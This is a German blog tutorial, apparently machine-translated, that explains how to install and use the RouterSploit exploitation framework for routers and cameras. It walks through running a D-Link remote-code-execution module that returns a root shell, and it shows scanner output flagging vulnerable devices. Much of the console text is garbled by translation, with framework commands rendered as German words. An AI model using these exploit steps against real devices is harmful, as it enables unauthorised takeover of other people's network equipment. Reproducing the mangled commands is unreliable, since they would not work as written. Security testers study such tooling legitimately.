
RouterSploit ist ein erstaunliches Exploitation-Framework, das speziell für eingebettete Geräte entwickelt wurde.
Dieses Tool kann von Pentester verwendet werden, um die Sicherheit von Kameras und Routern zu scannen.
Inhalt
RouterSploit-Highlights:
- In Python codiert.
- Befehlszeilenschnittstelle.
- Docker-Unterstützung.
- Modulare Werkzeuge.
Unterstütztes Betriebssystem:
- Mac OS.
- Linux.
- Android Telefon.
- Windows.
RouterSploit installieren:
Bedarf:
- Zukunft
- Anfragen
- Paramiko
- pysnmp
- pycrypto
Optional:
- bluepy – Bluetooth niedrige Energie
Installation unter Kali Linux:
Befolgen Sie die folgenden Befehle:
apt-get install python3-pip
git clone https://www.github.com/threat9/routersploit
cd routersploit
python3 -m pip install -r requirements.txt
python3 rsf.py
Bluetooth Low Energy-Unterstützung:
apt-get install libglib2.0-dev
python3 -m pip install bluepy
python3 rsf.pyInstallation in Ubuntu:
Befolgen Sie die folgenden Befehle:
sudo add-apt-repository universe
sudo apt-get install git python3-pip
git clone https://www.github.com/threat9/routersploit
cd routersploit
python3 -m pip install setuptools
python3 -m pip install -r requirements.txt
python3 rsf.py
Bluetooth Low Energy-Unterstützung:
apt-get install libglib2.0-dev
python3 -m pip install bluepy
python3 rsf.pyInstallation unter MacOS:
Befolgen Sie die folgenden Befehle:
git clone https://www.github.com/threat9/routersploit
cd routersploit
sudo python3 -m pip install -r requirements.txt
python3 rsf.pyInstallation auf Docker:
Befolgen Sie die folgenden Befehle:
git clone https://www.github.com/threat9/routersploit
cd routersploit
docker build -t routersploit .
docker run -it --rm routersploitSo aktualisieren Sie RouterSploit?
Sie müssen RouterSploit häufig aktualisieren, um Unannehmlichkeiten zu vermeiden.
Neue Module werden fast täglich ausgeliefert.
cd routersploit
git pullVerwendung von RouterSploit?
Verwendung
root @ kalidev:~ / git / routersploit # ./rsf.py
______ _ _____ _ _ _
| ___ \ | | / ___| | | (_) |
| |_ / / ___ _ _| |_ ___ _ __ `-. _ __ | | ___ _| |_
| // _ \| | | | __ / _ \ '__|`-. \ '_ \| |/ _ \| | __ __|
| |\ \ (_) | |_| | || __ / | /\__ / / |_) | | (_) | | |_
_| \_ ___ / __,_|\__ ___|_| \____ /| .__ /|_|\___ /|_|\__ __|
| |
Exploitation Framework für |_| von Threat9
Eingebettete Geräte
Code Name : Ich wusste dass du ein Problem sein würdest
Ausführung : 3.3.0
Startseite : https://www.threat9.com/ - @ Threatnine
Mach mit bei Slack : routersploit.slack.com
Nehmen Sie am Threat9 Beta-Programm teil - https://www.threat9.com/
Exploits: 128 Scanner: 4 Creds: 165 Generisch: 4 Nutzlasten: 32 Encoder: 6
rsf >
Exploits:
Um die Ausbeutung durchzuführen, Wählen Sie einfach das Modul aus und legen Sie das Ziel fest:
rsf > Exploits verwenden / Exploits / 2wire / Exploits / Asmax / Exploits / Asus / Exploits / Cisco / Exploits / Dlink / Exploits / Fortinet / Exploits / Wacholder / Exploits / Linksys / Exploits / Multi / Exploits / Netgear / rsf > Verwenden Sie Exploits / dlink / dir_300_600_rce rsf (D-LINK DIR-300 & DIR-600 RCE) >
Verwenden Sie zum Abschluss die Tabulatortaste.
Optionen anzeigen, Artshow:
rsf (D-LINK DIR-300 & DIR-600 RCE) > Optionen anzeigen Zieloptionen: Name Aktuelle Einstellungen Beschreibung ---- ---------------- ----------- Ziel Zieladresse, z. http://192.168.1.1 Hafen 80 Zielport
Verwendenrun oderexploit Befehl zum Ausnutzen des Ziels:
rsf (D-LINK DIR-300 & DIR-600 RCE) > Lauf [+] Ziel ist anfällig [*] Befehlsschleife aufrufen ... cmd > Wer bin ich Wurzel
Optionen festlegen:
rsf (D-LINK DIR-300 & DIR-600 RCE) > Ziel setzen http://192.168.1.1 [+] {'Ziel': 'http://192.168.1.1'}
Es ist möglich zu überprüfen, ob das Ziel für einen bestimmten Exploit anfällig ist:
rsf (D-LINK DIR-300 & DIR-600 RCE) > prüfen [+] Ziel ist anfällig
Laufshow info um Informationen über den Exploit anzuzeigen.
Scannen nach gefährdeten Zielen:
Mithilfe von Scannern können Sie schnell überprüfen, ob das Ziel für Exploits anfällig ist.
Verwenden Sie dieselben Befehle, um Optionen anzuzeigen / festzulegen, und auch zu rennen.
rsf (D-Link-Scanner) > Lauf [+] Exploits / dlink / dwr_932_info_disclosure ist anfällig [-] Exploits / dlink / dir_300_320_615_auth_bypass ist nicht anfällig [-] Exploits / dlink / dsl_2750b_info_disclosure ist nicht anfällig [-] Exploits / dlink / dns_320l_327l_rce ist nicht anfällig [-] Exploits / dlink / dir_645_password_disclosure ist nicht anfällig [-] Exploits / dlink / dir_300_600_615_info_disclosure ist nicht anfällig [-] Exploits / dlink / dir_300_600_rce ist nicht anfällig [+] Gerät ist anfällig! - Exploits / dlink / dwr_932_info_disclosure
Lesen Sie auch: 1337x-Proxy
Letzte Worte:
RouterSploit ist ein erstaunliches Werkzeug zu verwenden.
Wenn Sie Probleme mit dem RouterSploit. Stellen Sie sicher, dass Sie unten einen Kommentar abgeben. Unser Team CSHAWK wird sich so schnell wie möglich mit Ihnen in Verbindung setzen.